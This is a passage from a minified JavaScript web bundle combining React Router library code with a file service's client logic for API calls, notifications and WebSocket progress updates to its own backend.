n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Dn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Zm(e,t,n,r){r===void 0&&(r={});let{window:o=document.defaultView,v5Compat:l=!1}=r,i=o.history,s=Pt.Pop,u=null,a=m();a==null&&(a=0,i.replaceState(xr({},i.state,{idx:a}),""));function m(){return(i.state||{idx:null}).idx}function f(){s=Pt.Pop;let N=m(),d=N==null?null:N-a;a=N,u&&u({action:s,location:_.location,delta:d})}function h(N,d){s=Pt.Push;let c=ji(_.location,N,d);a=m()+1;let p=ra(c,a),g=_.createHref(c);try{i.pushState(p,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;o.location.assign(g)}l&&u&&u({action:s,location:_.location,delta:1})}function k(N,d){s=Pt.Replace;let c=ji(_.location,N,d);a=m();let p=ra(c,a),g=_.createHref(c);i.replaceState(p,"",g),l&&u&&u({action:s,location:_.location,delta:0})}function S(N){let d=o.location.origin!=="null"?o.location.origin:o.location.href,c=typeof N=="string"?N:Io(N);return c=c.replace(/ $/,"%20"),ee(d,"No window.location.(origin|href) available to create URL for href: "+c),new URL(c,d)}let _={get action(){return s},get location(){return e(o,i)},listen(N){if(u)throw new Error("A history only accepts one active listener");return o.addEventListener(na,f),u=N,()=>{o.removeEventListener(na,f),u=null}},createHref(N){return t(o,N)},createURL:S,encodeLocation(N){let d=S(N);return{pathname:d.pathname,search:d.search,hash:d.hash}},push:h,replace:k,go(N){return i.go(N)}};return _}var oa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(oa||(oa={}));function qm(e,t,n){return n===void 0&&(n="/"),bm(e,t,n)}function bm(e,t,n,r){let o=typeof t=="string"?Dn(t):t,l=On(o.pathname||"/",n);if(l==null)return null;let i=Df(e);eh(i);let s=null;for(let u=0;s==null&&u<i.length;++u){let a=fh(l);s=ah(i[u],a)}return s}function Df(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let o=(l,i,s)=>{let u={relativePath:s===void 0?l.path||"":s,caseSensitive:l.caseSensitive===!0,childrenIndex:i,route:l};u.relativePath.startsWith("/")&&(ee(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let a=Mt([r,u.relativePath]),m=n.concat(u);l.children&&l.children.length>0&&(ee(l.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+a+'".')),Df(l.children,t,m,a)),!(l.path==null&&!l.index)&&t.push({path:a,score:sh(a,l.index),routesMeta:m})};return e.forEach((l,i)=>{var s;if(l.path===""||!((s=l.path)!=null&&s.includes("?")))o(l,i);else for(let u of Ff(l.path))o(l,i,u)}),t}function Ff(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,o=n.endsWith("?"),l=n.replace(/\?$/,"");if(r.length===0)return o?[l,""]:[l];let i=Ff(r.join("/")),s=[];return s.push(...i.map(u=>u===""?l:[l,u].join("/"))),o&&s.push(...i),s.map(u=>e.startsWith("/")&&u===""?"/":u)}function eh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const th=/^:[\w-]+$/,nh=3,rh=2,oh=1,lh=10,ih=-2,la=e=>e==="*";function sh(e,t){let n=e.split("/"),r=n.length;return n.some(la)&&(r+=ih),t&&(r+=rh),n.filter(o=>!la(o)).reduce((o,l)=>o+(th.test(l)?nh:l===""?oh:lh),r)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,o)=>r===t[o])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:r}=e,o={},l="/",i=[];for(let s=0;s<r.length;++s){let u=r[s],a=s===r.length-1,m=l==="/"?t:t.slice(l.length)||"/",f=Ui({path:u.relativePath,caseSensitive:u.caseSensitive,end:a},m),h=u.route;if(!f)return null;Object.assign(o,f.params),i.push({params:o,pathname:Mt([l,f.pathname]),pathnameBase:hh(Mt([l,f.pathnameBase])),route:h}),f.pathnameBase!=="/"&&(l=Mt([l,f.pathnameBase]))}return i}function Ui(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ch(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let l=o[0],i=l.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((a,m,f)=>{let{paramName:h,isOptional:k}=m;if(h==="*"){let _=s[f]||"";i=l.slice(0,l.length-_.length).replace(/(.)\/+$/,"$1")}const S=s[f];return k&&!S?a[h]=void 0:a[h]=(S||"").replace(/%2F/g,"/"),a},{}),pathname:l,pathnameBase:i,pattern:e}}function ch(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Mf(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,s,u)=>(r.push({paramName:s,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),o+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":e!==""&&e!=="/"&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}function fh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Mf(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function On(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function dh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:o=""}=typeof e=="string"?Dn(e):e;return{pathname:n?n.startsWith("/")?n:ph(n,t):t,search:gh(r),hash:vh(o)}}function ph(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(o=>{o===".."?n.length>1&&n.pop():o!=="."&&n.push(o)}),n.length>1?n.join("/"):"/"}function zl(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function $f(e,t){let n=mh(e);return t?n.map((r,o)=>o===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Af(e,t,n,r){r===void 0&&(r=!1);let o;typeof e=="string"?o=Dn(e):(o=xr({},e),ee(!o.pathname||!o.pathname.includes("?"),zl("?","pathname","search",o)),ee(!o.pathname||!o.pathname.includes("#"),zl("#","pathname","hash",o)),ee(!o.search||!o.search.includes("#"),zl("#","search","hash",o)));let l=e===""||o.pathname==="",i=l?"/":o.pathname,s;if(i==null)s=n;else{let f=t.length-1;if(!r&&i.startsWith("..")){let h=i.split("/");for(;h[0]==="..";)h.shift(),f-=1;o.pathname=h.join("/")}s=f>=0?t[f]:"/"}let u=dh(o,s),a=i&&i!=="/"&&i.endsWith("/"),m=(l||i===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(a||m)&&(u.pathname+="/"),u}const Mt=e=>e.join("/").replace(/\/\/+/g,"/"),hh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function yh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Bf=["post","put","patch","delete"];new Set(Bf);const wh=["get",...Bf];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function _r(){return _r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_r.apply(this,arguments)}const nl=w.createContext(null),Wf=w.createContext(null),Wt=w.createContext(null),rl=w.createContext(null),ht=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Vf=w.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;Rr()||ee(!1);let{basename:r,navigator:o}=w.useContext(Wt),{hash:l,pathname:i,search:s}=ol(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Mt([r,i])),o.createHref({pathname:u,search:s,hash:l})}function Rr(){return w.useContext(rl)!=null}function gt(){return Rr()||ee(!1),w.useContext(rl).location}function Hf(e){w.useContext(Wt).static||w.useLayoutEffect(e)}function Is(){let{isDataRoute:e}=w.useContext(ht);return e?Mh():kh()}function kh(){Rr()||ee(!1);let e=w.useContext(nl),{basename:t,future:n,navigator:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,n.v7_relativeSplatPath)),s=w.useRef(!1);return Hf(()=>{s.current=!0}),w.useCallback(function(a,m){if(m===void 0&&(m={}),!s.current)return;if(typeof a=="number"){r.go(a);return}let f=Af(a,JSON.parse(i),l,m.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:Mt([t,f.pathname])),(m.replace?r.replace:r.push)(f,m.state,m)},[t,r,i,l,e])}const xh=w.createContext(null);function _h(e){let t=w.useContext(ht).outlet;return t&&w.createElement(xh.Provider,{value:e},t)}function Ch(){let{matches:e}=w.useContext(ht),t=e[e.length-1];return t?t.params:{}}function ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,r.v7_relativeSplatPath));return w.useMemo(()=>Af(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Eh(e,t){return Ph(e,t)}function Ph(e,t,n,r){Rr()||ee(!1);let{navigator:o}=w.useContext(Wt),{matches:l}=w.useContext(ht),i=l[l.length-1],s=i?i.params:{};i&&i.pathname;let u=i?i.pathnameBase:"/";i&&i.route;let a=gt(),m;if(t){var f;let N=typeof t=="string"?Dn(t):t;u==="/"||(f=N.pathname)!=null&&f.startsWith(u)||ee(!1),m=N}else m=a;let h=m.pathname||"/",k=h;if(u!=="/"){let N=u.replace(/^\//,"").split("/");k="/"+h.replace(/^\//,"").split("/").slice(N.length).join("/")}let S=qm(e,{pathname:k}),_=jh(S&&S.map(N=>Object.assign({},N,{params:Object.assign({},s,N.params),pathname:Mt([u,o.encodeLocation?o.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?u:Mt([u,o.encodeLocation?o.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),l,n,r);return t&&_?w.createElement(rl.Provider,{value:{location:_r({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:Pt.Pop}},_):_}function Nh(){let e=Ih(),t=yh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,o={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:o},n):null,null)}const Lh=w.createElement(Nh,null);class Rh extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(ht.Provider,{value:this.props.routeContext},w.createElement(Vf.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Th(e){let{routeContext:t,match:n,children:r}=e,o=w.useContext(nl);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(ht.Provider,{value:t},r)}function jh(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if(!n)return null;if(n.errors)e=n.matches;else if((l=r)!=null&&l.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let i=e,s=(o=n)==null?void 0:o.errors;if(s!=null){let m=i.findIndex(f=>f.route.id&&(s==null?void 0:s[f.route.id])!==void 0);m>=0||ee(!1),i=i.slice(0,Math.min(i.length,m+1))}let u=!1,a=-1;if(n&&r&&r.v7_partialHydration)for(let m=0;m<i.length;m++){let f=i[m];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(a=m),f.route.id){let{loaderData:h,errors:k}=n,S=f.route.loader&&h[f.route.id]===void 0&&(!k||k[f.route.id]===void 0);if(f.route.lazy||S){u=!0,a>=0?i=i.slice(0,a+1):i=[i[0]];break}}}return i.reduceRight((m,f,h)=>{let k,S=!1,_=null,N=null;n&&(k=s&&f.route.id?s[f.route.id]:void 0,_=f.route.errorElement||Lh,u&&(a<0&&h===0?(Dh("route-fallback"),S=!0,N=null):a===h&&(S=!0,N=f.route.hydrateFallbackElement||null)));let d=t.concat(i.slice(0,h+1)),c=()=>{let p;return k?p=_:S?p=N:f.route.Component?p=w.createElement(f.route.Component,null):f.route.element?p=f.route.element:p=m,w.createElement(Th,{match:f,routeContext:{outlet:m,matches:d,isDataRoute:n!=null},children:p})};return n&&(f.route.ErrorBoundary||f.route.errorElement||h===0)?w.createElement(Rh,{location:n.location,revalidation:n.revalidation,component:_,error:k,children:c(),routeContext:{outlet:null,matches:d,isDataRoute:!0}}):c()},null)}var Qf=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Qf||{}),Kf=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Kf||{});function Uh(e){let t=w.useContext(nl);return t||ee(!1),t}function Oh(e){let t=w.useContext(Wf);return t||ee(!1),t}function zh(e){let t=w.useContext(ht);return t||ee(!1),t}function Gf(e){let t=zh(),n=t.matches[t.matches.length-1];return n.route.id||ee(!1),n.route.id}function Ih(){var e;let t=w.useContext(Vf),n=Oh(),r=Gf();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Mh(){let{router:e}=Uh(Qf.UseNavigateStable),t=Gf(Kf.UseNavigateStable),n=w.useRef(!1);return Hf(()=>{n.current=!0}),w.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,_r({fromRouteId:t},l)))},[e,t])}const ia={};function Dh(e,t,n){ia[e]||(ia[e]=!0)}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $h(e){return _h(e.context)}function z(e){ee(!1)}function Ah(e){let{basename:t="/",children:n=null,location:r,navigationType:o=Pt.Pop,navigator:l,static:i=!1,future:s}=e;Rr()&&ee(!1);let u=t.replace(/^\/*/,"/"),a=w.useMemo(()=>({basename:u,navigator:l,static:i,future:_r({v7_relativeSplatPath:!1},s)}),[u,s,l,i]);typeof r=="string"&&(r=Dn(r));let{pathname:m="/",search:f="",hash:h="",state:k=null,key:S="default"}=r,_=w.useMemo(()=>{let N=On(m,u);return N==null?null:{location:{pathname:N,search:f,hash:h,state:k,key:S},navigationType:o}},[u,m,f,h,k,S,o]);return _==null?null:w.createElement(Wt.Provider,{value:a},w.createElement(rl.Provider,{children:n,value:_}))}function Bh(e){let{children:t,location:n}=e;return Eh(Oi(t),n)}new Promise(()=>{});function Oi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,o)=>{if(!w.isValidElement(r))return;let l=[...t,o];if(r.type===w.Fragment){n.push.apply(n,Oi(r.props.children,l));return}r.type!==z&&ee(!1),!r.props.index||!r.props.children||ee(!1);let i={id:r.props.id||l.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=Oi(r.props.children,l)),n.push(i)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Mo(){return Mo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Mo.apply(this,arguments)}function Yf(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Wh(e)}function zi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Hh(e,t){let n=zi(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}const Qh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kh=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],Gh="6";try{window.__reactRouterVersion=Gh}catch(e){}const Yh=w.createContext({isTransitioning:!1}),Xh="startTransition",sa=Dd[Xh];function Jh(e){let{basename:t,children:n,future:r,window:o}=e,l=w.useRef();l.current==null&&(l.current=Xm({window:o,v5Compat:!0}));let i=l.current,[s,u]=w.useState({action:i.action,location:i.location}),{v7_startTransition:a}=r||{},m=w.useCallback(f=>{a&&sa?sa(()=>u(f)):u(f)},[u,a]);return w.useLayoutEffect(()=>i.listen(m),[i,m]),w.useEffect(()=>Fh(r),[r]),w.createElement(Ah,{basename:t,children:n,location:s.location,navigationType:s.action,navigator:i,future:r})}const Zh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bh=w.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:s,target:u,to:a,preventScrollReset:m,viewTransition:f}=t,h=Yf(t,Qh),{basename:k}=w.useContext(Wt),S,_=!1;if(typeof a=="string"&&qh.test(a)&&(S=a,Zh))try{let p=new URL(window.location.href),g=a.startsWith("//")?new URL(p.protocol+a):new URL(a),y=On(g.pathname,k);g.origin===p.origin&&y!=null?a=y+g.search+g.hash:_=!0}catch(p){}let N=Sh(a,{relative:o}),d=tg(a,{replace:i,state:s,target:u,preventScrollReset:m,relative:o,viewTransition:f});function c(p){r&&r(p),p.defaultPrevented||d(p)}return w.createElement("a",Mo({},h,{href:S||N,onClick:_||l?r:c,ref:n,target:u}))}),ry=w.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:s,to:u,viewTransition:a,children:m}=t,f=Yf(t,Kh),h=ol(u,{relative:f.relative}),k=gt(),S=w.useContext(Wf),{navigator:_,basename:N}=w.useContext(Wt),d=S!=null&&ng(h)&&a===!0,c=_.encodeLocation?_.encodeLocation(h).pathname:h.pathname,p=k.pathname,g=S&&S.navigation&&S.navigation.location?S.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&N&&(g=On(g,N)||g);const y=c!=="/"&&c.endsWith("/")?c.length-1:c.length;let C=p===c||!i&&p.startsWith(c)&&p.charAt(y)==="/",x=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),E={isActive:C,isPending:x,isTransitioning:d},U=C?r:void 0,R;typeof l=="function"?R=l(E):R=[l,C?"active":null,x?"pending":null,d?"transitioning":null].filter(Boolean).join(" ");let I=typeof s=="function"?s(E):s;return w.createElement(bh,Mo({},f,{"aria-current":U,className:R,ref:n,style:I,to:u,viewTransition:a}),typeof m=="function"?m(E):m)});var Ii;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ii||(Ii={}));var ua;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(ua||(ua={}));function eg(e){let t=w.useContext(nl);return t||ee(!1),t}function tg(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,viewTransition:s}=t===void 0?{}:t,u=Is(),a=gt(),m=ol(e,{relative:i});return w.useCallback(f=>{if(Vh(f,n)){f.preventDefault();let h=r!==void 0?r:Io(a)===Io(m);u(e,{replace:h,state:o,preventScrollReset:l,relative:i,viewTransition:s})}},[a,u,m,r,o,n,e,l,i,s])}function oy(e){let t=w.useRef(zi(e)),n=w.useRef(!1),r=gt(),o=w.useMemo(()=>Hh(r.search,n.current?null:t.current),[r.search]),l=Is(),i=w.useCallback((s,u)=>{const a=zi(typeof s=="function"?s(o):s);n.current=!0,l("?"+a,u)},[l,o]);return[o,i]}function ng(e,t){t===void 0&&(t={});let n=w.useContext(Yh);n==null&&ee(!1);let{basename:r}=eg(Ii.useViewTransitionState),o=ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=On(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=On(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Ui(o.pathname,i)!=null||Ui(o.pathname,l)!=null}const Il="wss://socket.byse.sx".trim(),aa="false".trim(),ly=(()=>{if(!aa)return!0;const e=aa.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})(),Xf=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",rg=e=>{var l;const t=Il&&Il!==""?Il:(()=>{const i=Xf(),s=new URL("/ws/cache-refresh",i);return s.protocol=s.protocol==="https:"?"wss:":"ws:",s.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const o=(l=e==null?void 0:e.apiKey)==null?void 0:l.trim();return o&&n.searchParams.set("api_key",o),n.toString()},og=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},lg=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?ca(t):n.map(ca).join(" ")},Jf=(e,t,n)=>{const r=e.trim().toLowerCase(),o=t.trim().toLowerCase(),l=n.trim();return"".concat(r,"|").concat(o,"|").concat(l)},ca=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},Zf=w.createContext(void 0),ig=(e,t,n)=>{const r=encodeURIComponent(e),o=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),l=Xf(),i=new URL(o,l),s=new URLSearchParams(n);return Array.from(s.keys()).length>0&&(i.search=s.toString()),i},sg=({children:e})=>{const[t,n]=w.useState(null),r=w.useRef(new Set),o=w.useCallback(async s=>{var p,g,y,C,x,E,U;const u=(p=s.namespace)!=null?p:"public",a=(g=s.method)!=null?g:s.payload?"POST":"GET",m=ig(s.operation,u,s.query),f=await fetch(m.toString(),{method:a,headers:{"Content-Type":"application/json"},credentials:"include",body:a==="POST"?JSON.stringify((y=s.payload)!=null?y:{}):void 0}),h=await f.json().catch(()=>({})),k=(C=Mi(h))!=null?C:s.operation;f.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:k,url:m.toString()}}));const S=cg(f.headers.get("X-Byse-Notification"),k,f.ok,h,f.status),_=(x=bf(h))!=null?x:"Request failed",N=f.ok?s.notifyOnSuccess===!0:s.notifyOnError!==!1;let d=S;N?S&&r.current.has(S.id)?d=void 0:S&&r.current.add(S.id):d=void 0;const c={operation:k,timestamp:new Date().toISOString(),ok:f.ok,status:f.status,message:f.ok?S==null?void 0:S.message:(E=S==null?void 0:S.message)!=null?E:_,payload:s.payload,notification:d};if(s.autoRecord!==!1&&n(c),!f.ok)throw new Error((U=S==null?void 0:S.message)!=null?U:_);return h},[]),l=w.useCallback(s=>{var _,N,d,c,p,g;const u=((_=s.operation)==null?void 0:_.trim())||"system",m=((N=s.message)!=null?N:"").trim();if(!m)return;const f=(d=s.type)!=null?d:"info",h=((c=s.id)!=null?c:Jf(u,f,m)).trim(),k=(p=s.dedupe)!=null?p:!1;if(k&&r.current.has(h))return;k&&r.current.add(h);const S={operation:u,timestamp:new Date().toISOString(),ok:(g=s.ok)!=null?g:f!=="error",status:s.status,message:m,notification:{id:h,type:f,message:m,operation:u}};n(S)},[]),i=w.useMemo(()=>({lastCall:t,execute:o,showNotification:l}),[t,o,l]);return v.jsx(Zf.Provider,{value:i,children:e})},qf=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Mi=e=>{if(!qf(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},bf=e=>{if(!qf(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},ug=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",ag=(e,t)=>{const n=lg(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},cg=(e,t,n,r,o)=>{var a,m,f;const l=t,i=ug(n,o);if(e)try{const h=JSON.parse(e),k=typeof h.id=="string"?h.id:void 0,S=typeof h.message=="string"?h.message:void 0;if(k&&S){const _=typeof h.operation=="string"&&h.operation.trim()?h.operation:(a=Mi(r))!=null?a:l;return{id:k,type:og(h.type,i),message:S,operation:_}}}catch(h){console.warn("Failed to parse notification header",h)}const s=(m=bf(r))!=null?m:ag(l,i);if(!s)return;const u=(f=Mi(r))!=null?f:l;return{id:Jf(u,i,s),type:i,message:s,operation:u}},fg=()=>{const e=w.useContext(Zf);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},fa=3e3,dg=e=>rg(e),da=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,o=typeof t.message=="string"?t.message:void 0,l=Number(t.progress),i=Number(t.queue_id),s={stage:n,status:r,message:o};if(Number.isFinite(l)&&(s.progress=l),Number.isFinite(i)&&(s.queue_id=i),!(!n&&!r&&!o&&s.progress===void 0&&s.queue_id===void 0))return s},ed=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=da(t.encoding),o=da(t.transfer);if(r&&(n.encoding=r),o&&(n.transfer=o),!(!n.encoding&&!n.transfer))return n},pg=e=>{if(!e||typeof e!="object")return;const t=e,n=t.file_id,r=typeof n=="number"?n:Number(n),o=typeof t.file_code=="string"?t.file_code:void 0,l="file"in t?t.file:void 0,i=ed(t.queues);if(i)return{file_id:Number.isNaN(r)?void 0:r,file_code:o,file:l,queues:i}},mg=e=>{if(!Array.isArray(e))return;const t=e.map(n=>pg(n)).filter(n=>!!n);return t.length>0?t:void 0},hg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,o=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(o)||o<=0)return null;const l=t.file_id,i=typeof l=="number"?l:Number(l),s=t.progress,u=typeof s=="number"?s:Number(s),a=t.queue_id,m=typeof a=="number"?a:Number(a),f="file"in t?t.file:void 0,h=typeof t.file_code=="string"?t.file_code:void 0,k=typeof t.message=="string"?t.message:void 0,S=typeof t.resource=="string"?t.resource:void 0,_=typeof t.status=="string"?t.status:void 0,N=typeof t.stage=="string"?t.stage:void 0,d=ed(t.queues),c=mg(t.queue_updates),p=t.notification_id,g=typeof p=="number"?p:Number(p),y=typeof t.notification_title=="string"?t.notification_title:void 0,C=typeof t.notification_tone=="string"?t.notification_tone:void 0,x=typeof t.notification_body=="string"?t.notification_body:void 